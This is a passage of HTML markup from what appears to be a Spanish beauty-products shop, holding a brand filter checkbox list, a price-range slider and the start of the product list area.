													<input type="checkbox" id="m-159" class="af checkbox" name="filters[m][0][]" value="159" data-url="pure-naturals">
												<span class="name">PURE NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-334 no-matches cut">
			<label for="m-334" class="af-checkbox-label">
													<input type="checkbox" id="m-334" class="af checkbox" name="filters[m][0][]" value="334" data-url="qmen">
												<span class="name">QMEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-372 no-matches cut">
			<label for="m-372" class="af-checkbox-label">
													<input type="checkbox" id="m-372" class="af checkbox" name="filters[m][0][]" value="372" data-url="queen-helene">
												<span class="name">QUEEN HELENE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-371 no-matches cut">
			<label for="m-371" class="af-checkbox-label">
													<input type="checkbox" id="m-371" class="af checkbox" name="filters[m][0][]" value="371" data-url="quimica-alemana">
												<span class="name">QUIMICA ALEMANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-119 no-matches cut">
			<label for="m-119" class="af-checkbox-label">
													<input type="checkbox" id="m-119" class="af checkbox" name="filters[m][0][]" value="119" data-url="rj">
												<span class="name">R&amp;J</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-368 no-matches cut">
			<label for="m-368" class="af-checkbox-label">
													<input type="checkbox" id="m-368" class="af checkbox" name="filters[m][0][]" value="368" data-url="racioppi">
												<span class="name">RACIOPPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-500 no-matches cut">
			<label for="m-500" class="af-checkbox-label">
													<input type="checkbox" id="m-500" class="af checkbox" name="filters[m][0][]" value="500" data-url="radhe-shyam">
												<span class="name">RADHE SHYAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-298 no-matches cut">
			<label for="m-298" class="af-checkbox-label">
													<input type="checkbox" id="m-298" class="af checkbox" name="filters[m][0][]" value="298" data-url="ragnar">
												<span class="name">RAGNAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-118 no-matches cut">
			<label for="m-118" class="af-checkbox-label">
													<input type="checkbox" id="m-118" class="af checkbox" name="filters[m][0][]" value="118" data-url="rbb">
												<span class="name">RBB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-293 no-matches cut">
			<label for="m-293" class="af-checkbox-label">
													<input type="checkbox" id="m-293" class="af checkbox" name="filters[m][0][]" value="293" data-url="real-natura">
												<span class="name">REAL NATURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-193 no-matches cut">
			<label for="m-193" class="af-checkbox-label">
													<input type="checkbox" id="m-193" class="af checkbox" name="filters[m][0][]" value="193" data-url="red-one">
												<span class="name">RED ONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-249 no-matches cut">
			<label for="m-249" class="af-checkbox-label">
													<input type="checkbox" id="m-249" class="af checkbox" name="filters[m][0][]" value="249" data-url="redken">
												<span class="name">REDKEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-196 no-matches cut">
			<label for="m-196" class="af-checkbox-label">
													<input type="checkbox" id="m-196" class="af checkbox" name="filters[m][0][]" value="196" data-url="refectocil">
												<span class="name">REFECTOCIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-168 no-matches cut">
			<label for="m-168" class="af-checkbox-label">
													<input type="checkbox" id="m-168" class="af checkbox" name="filters[m][0][]" value="168" data-url="refectoil">
												<span class="name">REFECTOIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-2 no-matches cut">
			<label for="m-2" class="af-checkbox-label">
													<input type="checkbox" id="m-2" class="af checkbox" name="filters[m][0][]" value="2" data-url="revlon">
												<span class="name">REVLON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-210 no-matches cut">
			<label for="m-210" class="af-checkbox-label">
													<input type="checkbox" id="m-210" class="af checkbox" name="filters[m][0][]" value="210" data-url="revlon-profesional">
												<span class="name">REVLON PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-319 no-matches cut">
			<label for="m-319" class="af-checkbox-label">
													<input type="checkbox" id="m-319" class="af checkbox" name="filters[m][0][]" value="319" data-url="revox">
												<span class="name">REVOX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-158 no-matches cut">
			<label for="m-158" class="af-checkbox-label">
													<input type="checkbox" id="m-158" class="af checkbox" name="filters[m][0][]" value="158" data-url="rich-naturals">
												<span class="name">RICH NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-117 no-matches cut">
			<label for="m-117" class="af-checkbox-label">
													<input type="checkbox" id="m-117" class="af checkbox" name="filters[m][0][]" value="117" data-url="ritocco">
												<span class="name">RITOCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-323 no-matches cut">
			<label for="m-323" class="af-checkbox-label">
													<input type="checkbox" id="m-323" class="af checkbox" name="filters[m][0][]" value="323" data-url="romeo-y-julieta">
												<span class="name">ROMEO Y JULIETA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-235 no-matches cut">
			<label for="m-235" class="af-checkbox-label">
													<input type="checkbox" id="m-235" class="af checkbox" name="filters[m][0][]" value="235" data-url="sabrina-azzi">
												<span class="name">SABRINA AZZI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-38 no-matches cut">
			<label for="m-38" class="af-checkbox-label">
													<input type="checkbox" id="m-38" class="af checkbox" name="filters[m][0][]" value="38" data-url="sabrina-decoraciones">
												<span class="name">SABRINA DECORACIONES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-290 no-matches cut">
			<label for="m-290" class="af-checkbox-label">
													<input type="checkbox" id="m-290" class="af checkbox" name="filters[m][0][]" value="290" data-url="sachajuan">
												<span class="name">SACHAJUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-203 no-matches cut">
			<label for="m-203" class="af-checkbox-label">
													<input type="checkbox" id="m-203" class="af checkbox" name="filters[m][0][]" value="203" data-url="saga">
												<span class="name">SAGA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-195 no-matches cut">
			<label for="m-195" class="af-checkbox-label">
													<input type="checkbox" id="m-195" class="af checkbox" name="filters[m][0][]" value="195" data-url="salerm">
												<span class="name">SALERM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-366 no-matches cut">
			<label for="m-366" class="af-checkbox-label">
													<input type="checkbox" id="m-366" class="af checkbox" name="filters[m][0][]" value="366" data-url="salon-line">
												<span class="name">SALON LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-265 no-matches cut">
			<label for="m-265" class="af-checkbox-label">
													<input type="checkbox" id="m-265" class="af checkbox" name="filters[m][0][]" value="265" data-url="salonpro">
												<span class="name">SALONPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-236 no-matches cut">
			<label for="m-236" class="af-checkbox-label">
													<input type="checkbox" id="m-236" class="af checkbox" name="filters[m][0][]" value="236" data-url="sara-simar">
												<span class="name">SARA SIMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-4 no-matches cut">
			<label for="m-4" class="af-checkbox-label">
													<input type="checkbox" id="m-4" class="af checkbox" name="filters[m][0][]" value="4" data-url="schwarzkopf">
												<span class="name">SCHWARZKOPF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-254 no-matches cut">
			<label for="m-254" class="af-checkbox-label">
													<input type="checkbox" id="m-254" class="af checkbox" name="filters[m][0][]" value="254" data-url="seb-man">
												<span class="name">SEB MAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-161 no-matches cut">
			<label for="m-161" class="af-checkbox-label">
													<input type="checkbox" id="m-161" class="af checkbox" name="filters[m][0][]" value="161" data-url="sebastian">
												<span class="name">SEBASTIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-16 no-matches cut">
			<label for="m-16" class="af-checkbox-label">
													<input type="checkbox" id="m-16" class="af checkbox" name="filters[m][0][]" value="16" data-url="semilac">
												<span class="name">SEMILAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-282 no-matches cut">
			<label for="m-282" class="af-checkbox-label">
													<input type="checkbox" id="m-282" class="af checkbox" name="filters[m][0][]" value="282" data-url="sempre-bella">
												<span class="name">SEMPRE BELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-145 no-matches cut">
			<label for="m-145" class="af-checkbox-label">
													<input type="checkbox" id="m-145" class="af checkbox" name="filters[m][0][]" value="145" data-url="sena-cosmetics">
												<span class="name">SENA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-36 no-matches cut">
			<label for="m-36" class="af-checkbox-label">
													<input type="checkbox" id="m-36" class="af checkbox" name="filters[m][0][]" value="36" data-url="she">
												<span class="name">SHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-289 no-matches cut">
			<label for="m-289" class="af-checkbox-label">
													<input type="checkbox" id="m-289" class="af checkbox" name="filters[m][0][]" value="289" data-url="shea-moisture">
												<span class="name">SHEA MOISTURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-171 no-matches cut">
			<label for="m-171" class="af-checkbox-label">
													<input type="checkbox" id="m-171" class="af checkbox" name="filters[m][0][]" value="171" data-url="sibel">
												<span class="name">SIBEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-365 no-matches cut">
			<label for="m-365" class="af-checkbox-label">
													<input type="checkbox" id="m-365" class="af checkbox" name="filters[m][0][]" value="365" data-url="silicon-mix">
												<span class="name">SILICON MIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-364 no-matches cut">
			<label for="m-364" class="af-checkbox-label">
													<input type="checkbox" id="m-364" class="af checkbox" name="filters[m][0][]" value="364" data-url="simone">
												<span class="name">SIMONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-219 no-matches cut">
			<label for="m-219" class="af-checkbox-label">
													<input type="checkbox" id="m-219" class="af checkbox" name="filters[m][0][]" value="219" data-url="sinelco">
												<span class="name">SINELCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-313 no-matches cut">
			<label for="m-313" class="af-checkbox-label">
													<input type="checkbox" id="m-313" class="af checkbox" name="filters[m][0][]" value="313" data-url="sir-fausto">
												<span class="name">SIR FAUSTO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-467 no-matches cut">
			<label for="m-467" class="af-checkbox-label">
													<input type="checkbox" id="m-467" class="af checkbox" name="filters[m][0][]" value="467" data-url="skala">
												<span class="name">SKALA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-198 no-matches cut">
			<label for="m-198" class="af-checkbox-label">
													<input type="checkbox" id="m-198" class="af checkbox" name="filters[m][0][]" value="198" data-url="skinniks">
												<span class="name">SKINNIKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-285 no-matches cut">
			<label for="m-285" class="af-checkbox-label">
													<input type="checkbox" id="m-285" class="af checkbox" name="filters[m][0][]" value="285" data-url="smokkin">
												<span class="name">SMOKKIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-157 no-matches cut">
			<label for="m-157" class="af-checkbox-label">
													<input type="checkbox" id="m-157" class="af checkbox" name="filters[m][0][]" value="157" data-url="special-blonde">
												<span class="name">SPECIAL BLONDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-524 no-matches cut">
			<label for="m-524" class="af-checkbox-label">
													<input type="checkbox" id="m-524" class="af checkbox" name="filters[m][0][]" value="524" data-url="steilish">
												<span class="name">STEILISH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-32 no-matches cut">
			<label for="m-32" class="af-checkbox-label">
													<input type="checkbox" id="m-32" class="af checkbox" name="filters[m][0][]" value="32" data-url="steinhart">
												<span class="name">STEINHART</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-330 no-matches cut">
			<label for="m-330" class="af-checkbox-label">
													<input type="checkbox" id="m-330" class="af checkbox" name="filters[m][0][]" value="330" data-url="sthauer">
												<span class="name">STHAUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-331 no-matches cut">
			<label for="m-331" class="af-checkbox-label">
													<input type="checkbox" id="m-331" class="af checkbox" name="filters[m][0][]" value="331" data-url="stylecraft">
												<span class="name">STYLECRAFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-74 no-matches cut">
			<label for="m-74" class="af-checkbox-label">
													<input type="checkbox" id="m-74" class="af checkbox" name="filters[m][0][]" value="74" data-url="styler">
												<span class="name">STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-363 no-matches cut">
			<label for="m-363" class="af-checkbox-label">
													<input type="checkbox" id="m-363" class="af checkbox" name="filters[m][0][]" value="363" data-url="styletek">
												<span class="name">STYLETEK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-51 no-matches cut">
			<label for="m-51" class="af-checkbox-label">
													<input type="checkbox" id="m-51" class="af checkbox" name="filters[m][0][]" value="51" data-url="styling-blade">
												<span class="name">STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-362 no-matches cut">
			<label for="m-362" class="af-checkbox-label">
													<input type="checkbox" id="m-362" class="af checkbox" name="filters[m][0][]" value="362" data-url="sugarbearhair">
												<span class="name">SUGARBEARHAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-59 no-matches cut">
			<label for="m-59" class="af-checkbox-label">
													<input type="checkbox" id="m-59" class="af checkbox" name="filters[m][0][]" value="59" data-url="sunlake">
												<span class="name">SUNLAKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-5 no-matches cut">
			<label for="m-5" class="af-checkbox-label">
													<input type="checkbox" id="m-5" class="af checkbox" name="filters[m][0][]" value="5" data-url="system-color">
												<span class="name">SYSTEM COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-361 no-matches cut">
			<label for="m-361" class="af-checkbox-label">
													<input type="checkbox" id="m-361" class="af checkbox" name="filters[m][0][]" value="361" data-url="tangle-teezer">
												<span class="name">TANGLE TEEZER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-138 no-matches cut">
			<label for="m-138" class="af-checkbox-label">
													<input type="checkbox" id="m-138" class="af checkbox" name="filters[m][0][]" value="138" data-url="tassel">
												<span class="name">TASSEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-360 no-matches cut">
			<label for="m-360" class="af-checkbox-label">
													<input type="checkbox" id="m-360" class="af checkbox" name="filters[m][0][]" value="360" data-url="tcb">
												<span class="name">TCB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-134 no-matches cut">
			<label for="m-134" class="af-checkbox-label">
													<input type="checkbox" id="m-134" class="af checkbox" name="filters[m][0][]" value="134" data-url="techline">
												<span class="name">TECHLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-120 no-matches cut">
			<label for="m-120" class="af-checkbox-label">
													<input type="checkbox" id="m-120" class="af checkbox" name="filters[m][0][]" value="120" data-url="tempo">
												<span class="name">TEMPO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-247 no-matches cut">
			<label for="m-247" class="af-checkbox-label">
													<input type="checkbox" id="m-247" class="af checkbox" name="filters[m][0][]" value="247" data-url="tenax">
												<span class="name">TENAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-33 no-matches cut">
			<label for="m-33" class="af-checkbox-label">
													<input type="checkbox" id="m-33" class="af checkbox" name="filters[m][0][]" value="33" data-url="termix">
												<span class="name">TERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-40 no-matches cut">
			<label for="m-40" class="af-checkbox-label">
													<input type="checkbox" id="m-40" class="af checkbox" name="filters[m][0][]" value="40" data-url="tessiline">
												<span class="name">TESSILINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-267 no-matches cut">
			<label for="m-267" class="af-checkbox-label">
													<input type="checkbox" id="m-267" class="af checkbox" name="filters[m][0][]" value="267" data-url="the-barber-profesional">
												<span class="name">THE BARBER PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-101 no-matches cut">
			<label for="m-101" class="af-checkbox-label">
													<input type="checkbox" id="m-101" class="af checkbox" name="filters[m][0][]" value="101" data-url="the-cosmetic-replubic">
												<span class="name">THE COSMETIC REPLUBIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-232 no-matches cut">
			<label for="m-232" class="af-checkbox-label">
													<input type="checkbox" id="m-232" class="af checkbox" name="filters[m][0][]" value="232" data-url="the-cosmetics-republic">
												<span class="name">THE COSMETICS REPUBLIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-271 no-matches cut">
			<label for="m-271" class="af-checkbox-label">
													<input type="checkbox" id="m-271" class="af checkbox" name="filters[m][0][]" value="271" data-url="the-shave-factory">
												<span class="name">THE SHAVE FACTORY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-142 no-matches cut">
			<label for="m-142" class="af-checkbox-label">
													<input type="checkbox" id="m-142" class="af checkbox" name="filters[m][0][]" value="142" data-url="thuya">
												<span class="name">THUYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-357 no-matches cut">
			<label for="m-357" class="af-checkbox-label">
													<input type="checkbox" id="m-357" class="af checkbox" name="filters[m][0][]" value="357" data-url="tigi">
												<span class="name">TIGI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-530 no-matches cut">
			<label for="m-530" class="af-checkbox-label">
													<input type="checkbox" id="m-530" class="af checkbox" name="filters[m][0][]" value="530" data-url="tocobo">
												<span class="name">TOCOBO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-54 no-matches cut">
			<label for="m-54" class="af-checkbox-label">
													<input type="checkbox" id="m-54" class="af checkbox" name="filters[m][0][]" value="54" data-url="tondeo">
												<span class="name">TONDEO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-70 no-matches cut">
			<label for="m-70" class="af-checkbox-label">
													<input type="checkbox" id="m-70" class="af checkbox" name="filters[m][0][]" value="70" data-url="tornado">
												<span class="name">TORNADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-76 no-matches cut">
			<label for="m-76" class="af-checkbox-label">
													<input type="checkbox" id="m-76" class="af checkbox" name="filters[m][0][]" value="76" data-url="touch">
												<span class="name">TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-177 no-matches cut">
			<label for="m-177" class="af-checkbox-label">
													<input type="checkbox" id="m-177" class="af checkbox" name="filters[m][0][]" value="177" data-url="treet">
												<span class="name">TREET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-257 no-matches cut">
			<label for="m-257" class="af-checkbox-label">
													<input type="checkbox" id="m-257" class="af checkbox" name="filters[m][0][]" value="257" data-url="treet-platinum">
												<span class="name">TREET PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-359 no-matches cut">
			<label for="m-359" class="af-checkbox-label">
													<input type="checkbox" id="m-359" class="af checkbox" name="filters[m][0][]" value="359" data-url="trendy-hair">
												<span class="name">TRENDY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-132 no-matches cut">
			<label for="m-132" class="af-checkbox-label">
													<input type="checkbox" id="m-132" class="af checkbox" name="filters[m][0][]" value="132" data-url="turin">
												<span class="name">TURIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-72 no-matches cut">
			<label for="m-72" class="af-checkbox-label">
													<input type="checkbox" id="m-72" class="af checkbox" name="filters[m][0][]" value="72" data-url="twist">
												<span class="name">TWIST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-220 no-matches cut">
			<label for="m-220" class="af-checkbox-label">
													<input type="checkbox" id="m-220" class="af checkbox" name="filters[m][0][]" value="220" data-url="u-p-">
												<span class="name">U.P.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-200 no-matches cut">
			<label for="m-200" class="af-checkbox-label">
													<input type="checkbox" id="m-200" class="af checkbox" name="filters[m][0][]" value="200" data-url="ufaes">
												<span class="name">UFAES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-491 no-matches cut">
			<label for="m-491" class="af-checkbox-label">
													<input type="checkbox" id="m-491" class="af checkbox" name="filters[m][0][]" value="491" data-url="umberto-giannini">
												<span class="name">UMBERTO GIANNINI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-131 no-matches cut">
			<label for="m-131" class="af-checkbox-label">
													<input type="checkbox" id="m-131" class="af checkbox" name="filters[m][0][]" value="131" data-url="unisex">
												<span class="name">UNISEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-42 no-matches cut">
			<label for="m-42" class="af-checkbox-label">
													<input type="checkbox" id="m-42" class="af checkbox" name="filters[m][0][]" value="42" data-url="uso-pro-">
												<span class="name">USO PRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-327 no-matches cut">
			<label for="m-327" class="af-checkbox-label">
													<input type="checkbox" id="m-327" class="af checkbox" name="filters[m][0][]" value="327" data-url="valquer">
												<span class="name">VALQUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-534 no-matches cut">
			<label for="m-534" class="af-checkbox-label">
													<input type="checkbox" id="m-534" class="af checkbox" name="filters[m][0][]" value="534" data-url="varios">
												<span class="name">VARIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-358 no-matches cut">
			<label for="m-358" class="af-checkbox-label">
													<input type="checkbox" id="m-358" class="af checkbox" name="filters[m][0][]" value="358" data-url="vatika">
												<span class="name">VATIKA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-501 no-matches cut">
			<label for="m-501" class="af-checkbox-label">
													<input type="checkbox" id="m-501" class="af checkbox" name="filters[m][0][]" value="501" data-url="veg-liss">
												<span class="name">VEG LISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-156 no-matches cut">
			<label for="m-156" class="af-checkbox-label">
													<input type="checkbox" id="m-156" class="af checkbox" name="filters[m][0][]" value="156" data-url="vibrant-reds">
												<span class="name">VIBRANT REDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-17 no-matches cut">
			<label for="m-17" class="af-checkbox-label">
													<input type="checkbox" id="m-17" class="af checkbox" name="filters[m][0][]" value="17" data-url="victoria-vyns">
												<span class="name">VICTORIA VYNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-469 no-matches cut">
			<label for="m-469" class="af-checkbox-label">
													<input type="checkbox" id="m-469" class="af checkbox" name="filters[m][0][]" value="469" data-url="vv-pharm-foot">
												<span class="name">VV PHARM FOOT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-315 no-matches cut">
			<label for="m-315" class="af-checkbox-label">
													<input type="checkbox" id="m-315" class="af checkbox" name="filters[m][0][]" value="315" data-url="wad-profesional-beauty">
												<span class="name">WAD PROFESIONAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-18 no-matches cut">
			<label for="m-18" class="af-checkbox-label">
													<input type="checkbox" id="m-18" class="af checkbox" name="filters[m][0][]" value="18" data-url="wahl">
												<span class="name">WAHL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-56 no-matches cut">
			<label for="m-56" class="af-checkbox-label">
													<input type="checkbox" id="m-56" class="af checkbox" name="filters[m][0][]" value="56" data-url="waterproof">
												<span class="name">WATERPROOF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-86 no-matches cut">
			<label for="m-86" class="af-checkbox-label">
													<input type="checkbox" id="m-86" class="af checkbox" name="filters[m][0][]" value="86" data-url="wax">
												<span class="name">WAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-356 no-matches cut">
			<label for="m-356" class="af-checkbox-label">
													<input type="checkbox" id="m-356" class="af checkbox" name="filters[m][0][]" value="356" data-url="wedo">
												<span class="name">WEDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-503 no-matches cut">
			<label for="m-503" class="af-checkbox-label">
													<input type="checkbox" id="m-503" class="af checkbox" name="filters[m][0][]" value="503" data-url="weelko">
												<span class="name">WEELKO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-3 no-matches cut">
			<label for="m-3" class="af-checkbox-label">
													<input type="checkbox" id="m-3" class="af checkbox" name="filters[m][0][]" value="3" data-url="wella">
												<span class="name">WELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-227 no-matches cut">
			<label for="m-227" class="af-checkbox-label">
													<input type="checkbox" id="m-227" class="af checkbox" name="filters[m][0][]" value="227" data-url="wella-profesional">
												<span class="name">WELLA PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-353 no-matches cut">
			<label for="m-353" class="af-checkbox-label">
													<input type="checkbox" id="m-353" class="af checkbox" name="filters[m][0][]" value="353" data-url="wella-sp">
												<span class="name">WELLA SP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-69 no-matches cut">
			<label for="m-69" class="af-checkbox-label">
													<input type="checkbox" id="m-69" class="af checkbox" name="filters[m][0][]" value="69" data-url="wet-brush">
												<span class="name">WET BRUSH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-350 no-matches cut">
			<label for="m-350" class="af-checkbox-label">
													<input type="checkbox" id="m-350" class="af checkbox" name="filters[m][0][]" value="350" data-url="wet-brush-pro">
												<span class="name">WET BRUSH PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-506 no-matches cut">
			<label for="m-506" class="af-checkbox-label">
													<input type="checkbox" id="m-506" class="af checkbox" name="filters[m][0][]" value="506" data-url="wet-brush-retail">
												<span class="name">WET BRUSH RETAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-166 no-matches cut">
			<label for="m-166" class="af-checkbox-label">
													<input type="checkbox" id="m-166" class="af checkbox" name="filters[m][0][]" value="166" data-url="wimpern">
												<span class="name">WIMPERN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-217 no-matches cut">
			<label for="m-217" class="af-checkbox-label">
													<input type="checkbox" id="m-217" class="af checkbox" name="filters[m][0][]" value="217" data-url="wimpernwelle">
												<span class="name">WIMPERNWELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-125 no-matches cut">
			<label for="m-125" class="af-checkbox-label">
													<input type="checkbox" id="m-125" class="af checkbox" name="filters[m][0][]" value="125" data-url="woodys">
												<span class="name">WOODYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-240 no-matches cut">
			<label for="m-240" class="af-checkbox-label">
													<input type="checkbox" id="m-240" class="af checkbox" name="filters[m][0][]" value="240" data-url="240-woodys">
												<span class="name">WOODY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-329 no-matches cut">
			<label for="m-329" class="af-checkbox-label">
													<input type="checkbox" id="m-329" class="af checkbox" name="filters[m][0][]" value="329" data-url="xanitaliapro">
												<span class="name">XANITALIAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-234 no-matches cut">
			<label for="m-234" class="af-checkbox-label">
													<input type="checkbox" id="m-234" class="af checkbox" name="filters[m][0][]" value="234" data-url="xtreme">
												<span class="name">XTREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-349 no-matches cut">
			<label for="m-349" class="af-checkbox-label">
													<input type="checkbox" id="m-349" class="af checkbox" name="filters[m][0][]" value="349" data-url="yari">
												<span class="name">YARI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-155 no-matches cut">
			<label for="m-155" class="af-checkbox-label">
													<input type="checkbox" id="m-155" class="af checkbox" name="filters[m][0][]" value="155" data-url="ys-park">
												<span class="name">YS PARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-66 no-matches cut">
			<label for="m-66" class="af-checkbox-label">
													<input type="checkbox" id="m-66" class="af checkbox" name="filters[m][0][]" value="66" data-url="zero">
												<span class="name">ZERO</span>
				<span class="count">0</span>			</label>
								</li>
		</ul>
	
								</div>
									<a href="#" class="toggle-cut-off" data-cut="5">
						<span class="more">más...</span>
						<span class="less">menos</span>
					</a>
							</div>
															<div class="af_filter clearfix p has-slider" data-key="p" data-url="precio" data-type="4">
				<div class="af_subtitle toggle-content">
					Precio
				</div>
				<div class="af_filter_content">
													<div class="p_slider af-slider" data-url="precio" data-type="p">
						<div class="slider-bar" data-step="1"></div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][0][from]" value="113.85" >
								<input type="hidden" id="p_min" name="sliders[p][0][min]" value="113.85" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][0][to]" value="326.7">
								<input type="hidden" id="p_max" name="sliders[p][0][max]" value="326.7">
							</span>
						</div>
					</div>
								</div>
							</div>
								</form>
		<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Ver productos <span class="af-total-count">29</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-3">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
